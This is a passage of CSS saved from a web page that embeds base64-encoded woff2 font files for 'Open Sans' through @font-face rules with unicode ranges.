bPGygfBKxR6t8n2p9FGzmPSTCGpKGQzOAVDOy5GaeGfzwN5CWdkXySzve3ImqGPVMW5pM1\/[base64]\/fJpclruQRFGY2X+G\/Oa8vOXgJ7QumUURdA2fxc++99h0dN4Yqu1\/N3JOCZlEJtSlcxNl+9W4UcA3AGI\/Awk92ZETmMEb2WgNGVGteqI+1BxcqOP9wvz2djXItdbuHu6qhLk8YQPmxCAqdUaPU8zYk6HNygrnF4EC+NUDRvBvjYhRa94sGmN\/jlZ4XZ2L5d6+74cQENZ7MEktSsjPV5VsIX9SJ7YqTsEuDeitnTRSohVrXv3HNgLqcTusRVQD88bR1zxYLJ\/[base64]\/MKGKWzlC\/Mqwz\/RYDSeQGM3eg4jCmet2kEKmBn6d7dQaQUtooIkdUORfLGNRdBY0Ne93YJDivWxn94\/6rp2FTOIG2wD2SbX7JKFISbmE6cNGUoVek\/Oe3sUIdzT\/xBf3B\/NoXlZ2\/a7l1bVex8bO\/llatxw3KQKaiJnseZe5Gl62QJyL1syC\/O8R4m+bWSNn4r9B7dFIc0Lsf3Sg6m7U3lhxQlb18N7d6ruFouAKsu1D4PoEN0tLKloCpRWV0H9PU7sc9akuLMKI\/mUeXk+lLaXHaoucTigf8IV92EvHmVxo3vgsK5OQcbr5P3Kdl\/Ctxp+PPuU+QYB6uXqykeCo3M2dUylUzKo0Am4jsAoYgm7OCCmHYYn9oywZp0Mn+dETF7Swm\/oSw76m00SVBShRRiznDpJ3NxAeh7T2B9\/T\/CUggeh2ZtevbAeApGFCwAMNiCOUDzRuv+c1NWcfm9ddsZs+q\/RkQEGDZby02hUug5YVTV1CEoobjJ1CQcMoCAD2bISWt2VIhYwVkqrpfImult8xwgH1PNafwbiSE5Sse\/JM2spmtfAME6OdbseVlZtEVZzMF2IY\/XBYLUmw9evITNHvJ9BXHUPC1gStdAbBGVgu25OYe505pgBKmmNAUYprlgLxWGnY8kjPo0+A4n0xwBwrbLfXj\/BJ\/Fu+T8TbcgApTyEnRaH6vC5inxmM7pZPprnqAmT2LTIkrQ6A0854xix2o8hGZpYt3LT7VpwQcxHPhXpx42mMHHkacNXMkzr7jnyEoIQRf7DG8334vcvoDZuHKpzsd04j7IlX4z\/CKsB6yTCzvoMbKtbZtgSYKqrhULem4fbkVOSAOgXKtbiK3l0S7jzYTdz7pDT9k1V10OgI0tEa6lS4EKd2V22Jbj0qM8DAxCYncmNodAJ2qzRg3p1xs5NksdnusxfQFKFytkOHfLfwAQ1BcThbSdrtXFqYy\/p7n4ur7TnxeWqI8ucwz1JPVRqF\/SatVjIwkNQKkvmK2ykWalOrm453SOwXFNyxeHOlWKKjfXBIKPEcgxHO8cCHldYpC0O0Np6GNbhR6vOTEn+P1YR3zSKpGukKgdnzXvAnxNvHzMStFhITxv3VzhlU1xk9tA3LDXrR7nxy+\/7rL26GszVWTmn0YnpcZVwXwpqkpKUP+cLi66t+l6\/p4jPY\/OPNLD1fD3g2oDlBhm5Jmf3xeYqI+optd4gpCXvF8\/bgHb1ao1lUL3sPiWAsVbSReqbZUY9bB1PMT6AR\/fyfA64zmj+4kil8KOF1mL+9KP58Uh84DtE9ObagdLsPma3MtyI\/Yqf59xTkVszJsmePseoQHQkgGkqz7\/WZTfnSwrzxIjcT7sbbem5ITEMJOiuD9Ccziv65C0rtcS+LbeBr\/+yKkIomCO1zTO\/NiL5BWZm4bUBDKCMwjmwWXUDaDfvlG+Hz0Nx6j9Zf+lyMtrx0fGKTEfxFlkmBtXQPNKCpdCQ7ULzvk3rpaUtaZNbFHsVJnzyjufhIstGk9hd7GhnZ2XWK6mAdd9SwjrlJ6l250fF\/afMhzJ1Vwnbtya5gXXIyCrnjk6e97dt8hFXYCiPUaSs06yrOKN\/ifrhoEIRHfejvHhpfmZkeX5kdG0Gc9QPsYcxtmRVwQULiMa5R9udauROVxpZi5uAmFOhUeqVeGnsKVJbJw9chZuWLSqhSdzUWZP2Q\/HIFfzjLqxsGZuWNIy\/ds\/Su1n+qm5v\/DrIFjTW6YNV9ulsWjHkRbEQemMhVWEeQ4LlfeC9kAeZ6\/SUltGbnV4CInPSpEZkWnpuZ3exMyPbDT+OD58Z7pd58TGvo76uhtwgvCvZHM05HnHBjyHwRREvIQ9k\/3JvVFQhGDdZzg1vnrzd3r+SWmFVHGmibXK0TjOfu7H9DS0h+x954m3pAUdhNwmeSAYLnBiZ21I3dPHNYvdpbXv1jfqtuxyZQ\/UtISERU0enz3o9STsCPB6ZGl9oFux0o\/dCNSdG7\/SmOXZI1FUyHHzBZGCftVcRAb63Dj0dQ0\/laYEVXXEXN6dnCyqoR3YlJp949r5SFZZUzlcmN3A3PLU+RffDTCb0Vyd2cXfcny8D\/BqaozRZvL6RGnosi1S3EZEUIt5kzWxYSjd3\/\/dTEjI7p5ISflcnZP8517FhwQjLNLTRLTd+OeTlhZntxYJfpyKJwhbZMEjHaVsXG1NibxBOZtYHsuWd7WjeLj943ziSzucG7YjdTx1u\/2owUnLtzZepiwki2UHlHfCoK1mhiJxBv6Cup0jOYBVi7HZCc2VAyMhnBe3eSkxtKxHUsOJVelCtJz7zwVzuc2CulTR+lJYyOTW6v20k51Xxu9N7iY4DHsH7e45Pl7h7fXQEtI6nyoeJmfxtcjIY758FoKT8ILbd161NLS\/nB7s\/1+W0vbjjaGfNax4VidrRSJPb57w4VDyZf7FTIP72JijPDYupdtdx+mkOvdtLi6PtmFXlSr6NPXLWqNL\/mcjHDOeVA\/OdDuYJrTapuTmORorbNGNyomzdrnlRjKJuh4SiRmdYfKYE66FzV5NJLtDoN+nGSdZNPPhZFg85Ql9fub7+xY9ecrlot+k3OpCcuLE5trJNxyNoa4AWn1qgXcvTQtx6X0hjVG94k4Qe36XNhyAncuwahLPgEialRNPuqW+0rRASjK4MdYtx25AGjW66\/[base64]\/pqk+eWjlm8r6CFFSW4RdQMLUXnpn8Zm47mgnCT3sIqplaFwmag6jAA33rP\/6G+8RRlGOKTul+2+MEr70TeC2zm9G38PfhcZFiKzmKlJpTe9iZmO2oskWnarr3YAya8zMHr6QOxJxIRIgemZRg1vzUoquhLJUE\/\/wyNzPiynZaSjpzow3N+\/7FZ7Pb1JeFSkJdJsi5BS0CbWJNKYdSsYRi3rY8jeCXGu57Iv1QAw\/dnUM529ExOcg65k1pD0\/+0iMTbYTqT4lrad6u1WAn0j254Q19L+0Bm6OZlINvgJiXk5sqdZ0yOckUZW46OUsGQIdCiWqJz8p\/Mf\/j6xXLyMLygt8SvFDp6Jh\/yHPs3NnvVL6G0a3VHmPGrMahzjjM1kzcz7BG9uq\/UUNMD1y+UYBBG+2q83PR+jr4T+nRObO2g\/qMoRj8VBkIjIyrdQU5u4rhB455h2j01yxNY8u95CgR6Ud84hZqNohuMT5WAXO5SI5BjpmDcvY9FK2dm9w8JSYkiCq5C0SDO69Pz6DEKSlc8srgHtc9OrxgTPd76huUMni7pTgneQGNFzyC96dXGGWV\/YYcx\/kZiYGSfg8rhPZeOP+Mmw2PBm502TYstjCdShrO9h0hjjsz+KWcUg1EqBLkv3657LATjyVhYDKzxobbx8IYiOwlzxVXMM9k9NVXN4a\/[base64]\/2rLzH\/KzGVkhXJORV5JZykm+Rleyc5lexGZSjKL6sw4x9B4Fuu0aZKytW1Jha4vJ5SRkZmrJLdD88\/3l0WHPChqyIOyQz1yKcpURqClqE2oaAanWEkMHZfoJ+QJO4MKqUkJNCkERQyx\/sq0MocPvA8IwERGWcmar4\/bU3McSMm21uRIJTz5EdYT5aZDQWkQsI9pEsnxeWf0qChXHQcUEv\/fe7pEcmweSirhi2XUKJw8puDWOXctOERJ3zakvw6bClIFz+rlqbx9ZXowRIpLtTuO2JUzrjgIhAvAhOd5mTO801lN\/\/o83Z6BarbDBSQWSYwj1s\/qx8rWRCiSa8jOWKGVlSZ3s+wa+4rUjBzWWCurlQOrUA+xynXEqtYLFq\/hjk4ss5Y5fE3rg09\/i\/V5dlGDKtmSMREddSm3YB2Mf\/taTNK291h7o65Ez2NHNS9hh2JWlm0ATxh83wqQJS2PlN4s6yoe9gpKj+6V\/T1QpK124Gr1NW7HUaBGoEKcKywO\/aWgqjn3Ys71gtE1XK+jaqhnqtgr7GyWrQU18vbPPItyu2o1pcp9TU2OqEe73E2\/O3p2p+Vju6YIoyHr\/uBpQ+trqvUX9Btp2oMj\/5g2CZ2VhyCI5BmcnrRgjF+Bwci4GBUEU9n4Doefmd2j0a6a2gbkhYcGsW3tBu+pmtioMMJ4O8frs7svaAb2UQb4Mf\/ivx79qY\/V+rp1XFrPfN194B\/kFemZWCnTormv4Q3JvQy0fT5Jf3S76WFPX+PD7a3m3b6ehl1zzyreYo2dBTwm+vYO8nbXcKUSkx+uAElg4d83hudenVscmZ4eHyHC5u0Ximfnk5wUTzHHrPrB14jRvskiSZ9SujvRk+sTs7p0u66SlXZ2i9rURWPDxPuokq54LLYRY6O938k\/Qo60A\/AXP5vcd9CuMkbVOwyHQYNeYTu8l8vYBggCIBFGsJRXlpSR8N4\/AIUgfBRsYPQbxEXj7TqAQ4+V2ELdD0VPEFap09sTw3l0Pwnvnb4xU+X4LvIAw4eZ6R7+TQgj9ndUQb3bJBg4eA0h4hHLkePyHBXBMuS47z\/cMaYYGQArfHS5Y8wUx3H\/eRD984eV8bCA\/[base64]\/sanPy5UKuEz\/G2t13T3LkBcEJYvAvTzLxV\/gIZU8ysnL4KIVPMro0\/A6NT3Jn3fBJngcmz9Dus1l1AOgs\/urCYuqRj4uBODMSotBTzyQsEvbdvwjq1mdxLAVsQ3T2\/gCgb0xkzr4LT1n1Ddd7HrV8tauv22MuLpH6xQYEIDjK5JJGyoe5sqnI3dXifE877VOSotZZp3SuoE9P\/Tpbp8oqXFchQV3WsUJQqSoFFpxgwGvjw9kBQlJbbZSPOAF1azyfhN+TQfAeS44CBB97I8FeEs313UT4I+9k4A832DdRs7xy8vXIHjGgCBcg5O4D2JJq4wX8OjiRLZzCR3KxbzRn+WOmb+vuLWMoYxBTYvw7sNVk\/PxedfDCT8s7ZtZP8+n\/P3g2vv8NzxgynUtAvWtrQeMDwwjt75Y2IRvjTM5yIHiaDLvI1wcTpu99KezqRPCL4ylIN169Agh\/2CNYHQYuSwne4Ye0fzp30uWCBoFhRPcpDD1V0kYJnpLBST9LhMntjIUF7tJKmOOJUSD2KR49VdKsN1Z1uxJicD\/AyaOzSossOfYqlwOEoNVv08axj0FqIFY85WbCWiQsW1FmGWMwqyxh5t7Vk2rmh1Y\/7FfrMChtAZjO6JZpfsxTsEl+W2OY\/tHrPOaR9lRY2uNjAmH5nsl+lgb4APBV8C0mY0Y0zuuAaDoQJo+h19eTTcuPtI6CGMI4XUazrfC4yZ+gfauNCUrCYvEGMFjaz8rK5dLMTwcPBOasPexRAUQQIWbZbocxhruF8sDROukmsYeBzhU0pEZiH8huoLMpE6kraaMEj6UmznAKqoDhggOKgH6iAMDTcBf\/j+VcOIPGCyHmAS9Ai+JI8EvGU5lSP6KdBXC\/indmHcVc3Ghci4eaYbNqdubCE\/SSsW1Xq5\/jl+NFoMeNi119dQbMdkLm\/szkWFuDNMjr8d7gJX1fPfpc3MITXNP4FGYu+HaHIXfwvGSYUl1FVjFwdSQHnDu3Dr5ZvIcRvmmjm8HjDkBZA89KZrWW4D3pAmHeBmDLbXBEPty2OCJ+J\/t5cmXyVihAMEiGSk7yzquUSCFQg1GP3ChuBsbht98yzTTjufnB8jKmnhNOCw5eaeR1Ke1gHEAx9kgTiNsmYiBoiR2fKKQk6qiB9K22fJSnnRPtrKAQNd9pLaRUMidRuOQT180DUyiFjVPj3ltKmdaWNltQH7sBsEOo\/[base64]\/04IEhIeVAd+lP3AvdPPMKeqq2nbJSfP73ZlyT283qDUflWPkN7DIKLZUOzVDDWCAKMH+4wJjOVsmxEHxsXkxJkuwMXSkEXiOoOtM0GYqq6HnosIAIqAzKsZXLADH9J2AcOU0dGM\/KPYW+DJIz5Ou1nnZDZNwNH91DisGWm8Wc\/9TflwTfc\/2h872Cn5+tR06xL\/tk3+kq1ghv3+Ee5kX2eb7fj6MFNZi778WfS\/[base64]\/DyR2TlZG8kR3GAcEr8bN2Pn2mlgs92h59HiZEPAydTXiq2Spr7nhrSYcFeSF0i\/lA1sE5Mdq6v5ezP7+UVnQnCdG0YaY7F91jw1kqCC6F5Iz\/tXwuutzLMwIkWyq+ZnsEOuYNLIFzDoGuA4oQixzYhrCxl+vqOFhqrnDPSIMnp8LMM1mWgNoQEvyggHhgd9VUaeQF7eFDlPz\/6vmq+hBwgVdn1Yq4cF1GWjbLHi2qVUBdggilKD6rnT3R0FueJitLhyKqFRNZES2WEjN0apYTCrBXtFIN\/WYxXCowiQIE2LZeoYfVez+dn8797gkUdjiLk8gZEGsQCV7A\/\/7\/ff587SpV3H2OUSbfoG9wB4pKzTl2sm+zI4UofcrCIskXB5hy4V9kXz4RdyAxdjS3JbT6\/Bip0fliX68G1RdGcC6ocf6+P2+BzLj+jjI765bBmidHqR3fOSNSf7VCB63CI2GQdsdYUFL8zpYurezy7Fm83LeWvB4\/w4j5Ip+2pc3WC4J3t3VUR4su7VPKA5Xc+JjC7IosfaO\/2LLQGM96bt6rQEOynKrIwdevmqEkXM4hcYct0zxSzGWv0O1gZ8eoxrCGxjQdmSd3DgXeqrdKFSUDypAxJ0RXO6IYdA+0gb+piuyZtke96PKk4my9tlqicrZygpCsF460tDi2Ue3o2udfw1DHYTuyIMpdkCa6SoUk3TcLMehm8hDu7hMY09Gxl2kvue9oc8q9Cs88E\/KiGHfXgIOK5oWI0WpzUnx3Ojhrf+j+BdjjZeT1ADch30rK0JL6pIZsM0ParXPhnRG2NRSGVVyjIqTRY4UwYzKkU8eRw1rkCCRJWPbO5yYbVTYLwnCAxIObEhh0JbyT4FFILfqGpWq5hCT\/[base64]\/g21rp\/wu+veOP1x\/OeyHI5eJ8gPstdz+dmX7+9tlUSRhevUAYhuhwKJ\/jUKLrjDy6geDhZwQUvfT\/Wa2YSUUAkLa3PVPakT\/r6ekQAyXy9BzWK6JqYAtrafvFlXi2CPwcGhApQIMiHpCT4oEL71SXp\/nRAdCIDA+bHb492qPpABpUHjDk8twTCUyRsdSZgQoITpEtFiwwYAdgzlA\/uZdpfpRJU04n1TH1Q9B9iUZoquXjdDmy8UX8AJiRz\/yXYpyf60dAy8og\/Hwx8R0TsJQWnRCGgFBRiKCU19pYEETOYIPxtCAQxPBc8TnsafE8Zdp1+SKVUa2zjDX\/Ai\/Vv2GTTcq5qJzCabWA8ddS7The\/\/SMXOtCViQPMq8289y9vYibtnmPuA2H41z+qfmYj\/t+7D8ExLg9tn0O8vQtpgWw\/wJudWCrk1unq7bW6WLXs52apt3kcZoGLBtPfqvfvK0Xb1C6flNw7UtKxa9RbXfy8AY7vV048A+9PGqNlMPNWxkG8K5j8s5VFfF2tEYOdL0to7h0KnQyPAfpfQcceNB8rfesjJV\/6YzGX3XGvnYNrr97HvgZVaRE2uJjhW+zwt7VD+280cm1NgCkRNPpLA5D5v0dmbfCgDTkPRvGaDO5pfEWAEENnS9iBp07zBv+GK4qujmPcZ11ZYzwfSV122CR1qphmu5IE3v\/ROLoXgjFJubc9a5x3SaRnchwG60+2m1e0mw5pr+5YDNsdB73taalUjFagIQU+imjbRKggX9SdusAAkZ6xV40WKgqN7jL\/sDrOtHqJg+lcBW1FOFgTbEf4AMAKX98ZviPD8dLm\/8BiU7YGnhte3wh+Hzvbvrbzv\/1s53pzQkNwIv4GgmASfGsHTDtdimZBge8tMevvsYMBYcBrHeFzGAJMmKHFWeOxbaGDorsRAX5oYW0osMEuzpUMCPDv0BxCOEehVzkix0boah6GsDL8GrV9c2ble9MAto6TD9AKaMzDS0\/pN+EuWnCVeZEjoEy4uDwsr4Ds5Hpb5uE2zYIq3NrN0HRIfgFXsDLm2Wg31KboPu3ylgCZynf9wjQAC8wumoL\/sDOnBC8g1XQBYIYwPYJIUQF3uaEECP4i6AECjATrlIuPUS\/dWEw0+8S3IwaYoG4IRrF0RB7xCdaWnoK90uXj8ShZor1rUOjqsIrgwkfB1FBTFUJsoTYdaRBdna+kMWcELKHnKoi1AGye70gVAdyhvpA1kaNIPNq7RmshH5vZi5gBDWA\/[base64]\/wOfiAFruwQACTKdwgCDRZ3CAEl\/[base64]\/krQC+wboZCEy20wYC9RdUD9z9FPAQMMMQIY0wxxwIbbCFjjwMUnHDGBVfccMcDT7yg4osf\/pzmLOe4SjFPKOWQMq7zAtwoYJiW7TTzY8Xl9lQoen34CUQSmUKl0RlMVv\/[base64]\/GZIZc9nTm4mhieNim\/kKqsM\/9bnOzrhijck3oWVTHtiMTufmK6YymiKB3NloQThcjFlcnNnwlSVHiykW1S+BFAy4slPs19vCBQ2tZEGqUo7wPUz5SeudarLeFjWG1kViSqdWT0dDsw\/zj7G5bLe5UUjzqUrT2vKphrSLHOXs87tJ7R2\/9P8zKfcFNXlMCIZ+f5Gjyv09MeDecR\/TVI9SnwBdh4wheshIdDya9h682xhTyveeVW7s1IIn0UiITsTAU8416tv7LdB5LzPdwp3YBNhWyBpih6zExmsCnG681dvOzTl0C3Hn7arExXtMc5OTdwwJwFtQgDuKBDD267AOMR2bxS44DcEkQhEF3gmG+v4bNzQc8khA5Bk\/66yo7Buftv4+b9nLoizx40eTqX1IcW1PUlzWNraZrp7DE88gxAnZ5vu\/52cfw23f9QHfPt3084F\/60XKvG0SEF7DedD5zaQchqiqsxjm4mJBV6SLOKl5I5\/Em+HFxyAPz52skhsaMndLQYIRxyGKP1H78PidvsknEEVOvDpd8kl1o97OVZ8aDDKaGsW26WK0t9Tj3clP1tKcFrSklVx\/riRqHoab8W+YZzL2eUIP4bxGJGdr\/gBA8\/smf21Vx0fK\/Jc5hFO7l9Z0J\/mk4ZbwPomubzQ7lzfEzvk5utMkyVDXGkUtk5+dEeSKFog+vfJIjk3kiXJUmwtQ0f5bkLVeAUuBPkSH58rd2w8ialAbrUrNtAKVQWlqrLFBNOoedSCk17Mp6OcDIHxFhOBxIpu+yS5hD8JHvpjxS9fzbvT4dziYjOPiS6R\/UIHYTgv4DJ5cTct4E+G8cqA2WyYgftoXHx9gs7XA9KSBttVW6aJjdmsos8TevRvHc3fv3Y+30vfiu9UD2nRs4xwA) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVZ0b.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADgsABEAAAAAapwAADfKAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSIJjzQREAqBp1SBkDILg04AATYCJAOHEAQgBYNaB4R4DIIJGwJcVQd62DgAwL98dFHUDcppyez\/Twl0yLBlGhgcLyIAzyrdW5RXqssLDX4LS0M\/lESows08+\/bWYdfM1zOWwQ1YYXnSUYu3MQ7hOg5HXww8ttbiza0kBNKI\/\/qnytfXp4P7wAhJZlse+tYif1VX9+wesKKAQoWsEHxkJJInofJi3EWBApRADj3RTg\/w7vpnZ+9Q9iFlzKIkY2ZnrYxVcfaJzJk4+7JWOrdxHLlhnXN7ue\/W\/P+rpvVJBAIgIkESZJ4U1hpJdJq9MLo0Ptny7haN3xXV1nWI7eUqJRBgTnWJyO5GUU5\/n9N878sEcoAU+Mpfe8FhL4EMUuxqyaAZKensSKFxyugCafHaw6nHfSp699Rr+XBFOrXHZr79+dEY8kpaFvJhwutizCsBFbrzhAT3\/rivzb4qIMmkioawrkc97dGloZlk\/jCmK4bUBTLr2f\/+fUXtqgpkTXxfNeuDAAhGiaJG8sgpbEi6d9Vlb+UNsSy3LU\/d1CJFDMKO8\/Dq8iUVcWPxSVCMSSxpf29q2v7FAtSSdzcSFHmSExWhkItKGc5wqDQuGo+L5v\/3\/+7H38UuEYjTApcQeCGDewnkncdcrAIApcRT5ZBaq3IJ4BRA3pmDy0wzcoi5dGW6irFL07uuQ27tou68rFkRCCC2KVlkGmLEyF7\/3TGm1nN2pbW\/bPtvGxtRERFOQMFIxo99PgEA9kmMvBc\/RcjFHk4WMxUnU2OIK+UhchoAAngBwGqQMvhwQlQMKBAe0mAAIMM8PzQ+QASQoUKTrkd4ABxPD\/M+N49xi1su6GnfcGN9WRwe3reiEV9vZ3T4QKgH02g74uPjJs69Y7RemfUy4ByA20A69z3rwhvbaAAFPP+OcZVRtqnLoLMArl4AhetsgLPwAIAAeETv4eUS13B\/fPECKnBcFLlqy\/9cR+DzfF7Ju3n\/LG7wFrwXfIxP8Gk+ywu8xE\/yGifzCbWcHfj\/\/7mbE2dx4arPNdsBC9+GZx3lY3zyxa7wE7\/bmj+gz6dzmdy8MGtnyqqx+\/X31d+Xj2893n689XjGpAmjmLq0qxPzKDyafYXrvke4gGzYkCHPs7MjotxHvx6EFI6MJmW+d0HPeow0NJP+v3UerrT5dh0t3vgK63lZbAOfpa8o8QBdg3qdKpWEOIDytdX1Nce2Ou1W8\/KlixfOm\/c06quGXqtWytq5s2dOnzp54vixo0eWlxYX5ucO7C\/k94lZdWZsKCdnM+lkIh77qfb2hK5OUp7nDE\/owqvP25w+1q0tl9eF4RL3OG0IFUS9DriKB+SKgjG9e0YkaVe349eO0xwo89Nwuv2mgtNXGMH7uNa03+j6GQ6nv+QLqVAhltIJVRVTjoDTKLelxlNdX3drczkGyURVVLcTkIcgkXyJJO5KB8QjAR44i9FwdkA\/GTCI7f+ZIGRj3duiy01brymq6nQbGpQRte0pqLZ3FkWqFE3y3X4fMFzlwdynfm1fhg23mNoSW969NkleW2Nf0n3\/LcoV6aCokf3cj8cyp2\/T3EdWpyLFm8wWiyqzu28JUjgvC+7\/i9AVf\/35KuChCO7geQSxKmHLVrNSxRCG6\/vR5oaf1nr9vd6SGV8WfpBK+Y\/oLie4bBNyb+PuRCHjmkOy28WTzrAbGC2TBpvrNjGd4V2vIGHnc0I9rqi53Xfo8lsOoGiVIugmVVUG6672Ndj4GKRe075CvIXyPmiLRYeYW9r1ac+w1dXjdW1XqKHMbNs+hfIN31rfJe2qR70N4t59o7IvIVPmP6UQ\/kCOn1h0yIKcJOcup3CBIg1clbMUKqRJX\/[base64]\/NMkZxDQl4luPGwReV0h3kUxUQYfwS0Fl+w8FRUwKaD395XcX27RgJFd4t6WJfS1Tol2KlLNHCxVFEd3mGOC7Zn8k6JWI9J1KpvRxJ2pDyR5asMR31M48u4LbaFI7rvrHbZFgtkQxFWJUHxVtVU2ylwSQHYBOoeXHNJZsgomtGpvMojqe4C1GDg5H5MmG2\/ZVPETiCWbxDob1E7nlPcAEzmE4ThCdlTKPiBpk3kZPdkC7ZobBEWi9NC6kqyLyrPsSkdABPNTmVuEzCoBALfbgYavt2GA7gjA\/C3O\/b7DFnVrTjBPh4ziMuaj0EEX\/g4UBEt8MVyjnJHOyb3jNALGhU3+wj3XTEF+VlM7sRXIKzE\/CFLI5RC\/pjco1kyAHlNpCXCWkyLaymWZkqAL8X72PAuAsQDPkhhGrdQT27l+tgLZDFlp9Qb0Bxuq6xubWvNPiMB\/Rh1rr6Kc35OH+sKc0nJ6nxLSxwvOF3fdSbaOhghlr+XIaE4C8T8BAGySIoSYrtCSVEp853zn\/NFUBRjYgTPOnvEqpcJld963VaFTHziM0XyX0qKO8Wvoi\/\/NO9btYxJSIvOPaOs+2dzw88A4HeQPg4w9AGA9AYAuxlg6j1gLgwWZyRhXx\/BYrkaGBKhWuDNADyBPVxbRIx\/ZDR4essaGpC4uWBhYe6RlCQvVsbMtMBV8CwFnlwbDO4ND25e06thoOaBF5SylDPkmKsbLeOURnExDTIiOMW4w3OaCCkllmKGtTaS4\/dfQJk2u5S1QSdBykpLwUWCcdKlLwVLDOeBcyk6qSXNnZSCW6n4mmVpI7lgmCVYNGkug1d5UhyVCFgq6fCqULJQyrt1KGQvS9HjocJpN3QyYHwvpQzWBp4klGtrsZL1SgQrfSplkgypxSqVOWOK3x3SKYnl5rJB4iIdZWIKFcYsE\/[base64]\/wCxsdrfPBA1yfcotXrOkGoVfAl5NosvTDldXaZ9ODq5oQQjwTIYtsD4W77NoVpjqyIZMnlB9SAwCbntyRJD548TTZ+ytDaEkiZkb4veS32CLIavdG3QEGkEkC7BnCRgs\/K8M+F9W1BAvknZF7gl9GcFCPqK7s0Gz669pu2EBc0+IT79WLRVyG\/fMvR0iBAlkuXBASoxzl+rq2VMQqSp74PhYgNkUcIVYi4qZRDGMoe91A\/Ud6\/ALjr5qiUGvWP5v6f+Xnr5lKlkZUGx489GISzreGbRQcsaj9T1BF\/F8LB+mIktVyOM7TjveBj\/V\/mRYqPA2DupXxxz0nD\/ob7\/1czPD+fzCQADzLB8\/xFYHkvKYop66FAWghdQi2K9QZOCTsBB2OH8ih5He9nJfkYLpTl+ZTvp2LMh+Cghqja5Mqv3wl6lWYMqEN4vUPqZN73CMQV\/wvLoMcIuXDhXNy+YEBi4aPwQS537ULq4ptDTLZaVzfpK0l4lXlg9rkYKyNSF+YOIY0KxqGVj7ExYPBlW7Zj0Fc3DWnYUs4o4JzlzNCRduYo2r9QvvU+GDa2qDtLd7c5o2U1mcOdYpJlBTPTLLBLe7kzOVK8qbhoRIXVe4mgTRMlg8wEGrZ+cgNPS\/QjaVsG20iSGFrZ2nCMfREyMtEWv\/[base64]\/iDWfYbit\/\/5ZagvotysjHos4oge0CFox29KfYbDPtDCQvjqOvD7t5J3ZkuMuPmCFEF8C0P\/6YJPx2eIdR2EhrDoMB1SipOl6uTZ0hX1qYqeN9lOD+tE84Onn+Ls8Ecld2\/yqX8nOSN7sf5Y29v8eo6b2zS2goJucSNmpfop7gUm0BnkW\/7y+VeM2hbnBWjmPLUivOowSoBNKC7elruQDihYFXTH4A00RA323nqWrRxVMTEDfB7wr1Imm6S0gIasu8FqeutJTfdXCY+6J8laBQsBa6taxTAQTg1g5Dtk46kwpEJZYbjs3QDJdAjETCMNa0ZPZiN0JQvkALp\/AULd8mqEiOFBV8bw1izzNTCOBmrWJg967J9Tbzas7GtNlYvf7aE\/wR88C\/zsTUyV9rm+SuU4h\/S6zdTyn\/zJe\/f3X9aIsKkMfND3ZfY1lK50Lm\/W7IerqzqtWXYURyyB5hOrIaLJdGzNCSLeqrhlnWz+iA8WPZ7ELvxemQPjQeAH3toJRKhk3j04n\/SldH3X8\/HU8NQ19fS+lhPCapzCEY\/SpTqfWHnXp3zlyy\/xqo9Sce706JgWDdKinV8k2pZW1Xv8LqbrETra2Z14ZOe8sm8LIVthuT4Gr3Gj8UYaV7Ss5dUvvgVC9Wh5XF9h5A7S2Th7gCO1izlA3N5s9ZhN9MyWIKY9hXiPZT5GZuLMZR2zwWCvpnF+5\/ZUkQduLnQLpCh8W1MFyW+jtjQRqB+\/8SodC0E4NcwB336r745PliDVAc6YorVBneW+WFhGTy8jRYi096NhtPkrzEDw6r+5gkGcLNVre58hvpcSD8XsxJuO8VshTaaWuIQQbnGsTEsSeaye4w\/G8GiD8hgXQPSGoW25qMs67dTEWCn5xCrirHmouG68wx+lYZAK6Ia0gxTu2L9yBvegCm99HACSQ\/msWN9Mtdk5ME5UECOmq6zU0D8PYwkT4z4Vc8rs3x\/0GWq6mw0U62AFfZjPZhX4J0Axypw96Ig0NAhIR+HJqZ+\/9uBg9+mDqEPdMc8hRZ1eF\/CDtmG5saivRAQurjNDrtYYZ+M1onrW1bwy889npfba60p+Us7LBotHfC0SkRk2S4AH729EhJyX+bKOjUTeRBaW2Ky7pXHre2dHFFIrBUCbW8g\/ZWtI07UFTdAlNhQ3Q5f6oBXLoHjJ6tUe2OfyUqvSf4SdTRettjAZ75G9cLw8+V\/DkDFsFk\/Ywe8cSdqebny6gxb7nXJo4wdTUe1bl\/IbaPgxWuoofHK0s1hpiS7hHWadwwDp7ZadwrNdcO6wl3yRmNxQUHFBrTbqppwAfdgQppuabR4XGi8OIR7zGUUP+TnO4R3GeaMPqe\/bq1lHD561vqiuanrUCkGOu4y4ufnxZwc9zowxM9laHPsmTu9nn74sEl9z1sJLbDpArvFfFY7KT5vcXIuCAg84RpbhPeIjwwITosQZMV87OlkDaehCUEGcQ4URiX2J7V6fT7OL9w2Soto1X55eHrgDLMtuYLVHdpeXujIlIseQatWtuhrvlicpRA\/E9oP3u\/54PX2kvExEWRcb5ocaFhqvP7lqIVTfb6vebRzTUXYRICx1jTcV32uZfPoC49rXxgDzVOdN1T05GT0q+vSFBcK1L47jYdNE3uJ02EfnY6rqSyUp+lXm+juyXdXd4\/VjDGqGRM1umGHLxVjokCIzEKlBBRMhCCJv01\/R5fsIKJtMVbWKAzawcHJCu5or3Bsga0py2aa\/5st7bj7IP8D5dv7r0VZRYeZXz58K4F9TEO2aQ4xW7VtbFohzKE2sO7VASmqAAljtzcemEnVr4VAlxtOUKdn0zssGvCUusoiwoBNjGdgBmf4w403u3M1XeL7W0hL0JGB\/fPw2u7ZBlXQtOzofPOOxmNh8pJmiEFPuNEtk8h8PaGBxobm8fX28uTm3KLIUXiKEz49GPvWm7r\/bgWN7fe+493rvd5kEPNg5uDO8ZcNgvMg44iejSpbzb3CV6Dn68\/AXP++l3j2ORlumcbNrJw6aZoT0aPib24+ftDpAmFnyVmTM6Y9x3CZKKkGd4WYd98hwlYiqeMf1p4eXnv+g\/fmM0G\/t+v13XOjTU2nmkLaXIJKsAles80JGFXoC1XVzus0aBxMHUK7uvHmzFAKbbYZN+vXdjaf\/ff2g7e\/r53\/Daup8shhZfS+PS9ADjnOpHW0narJi+pqX8a2ImkM6cGEwrqc2FBKaY9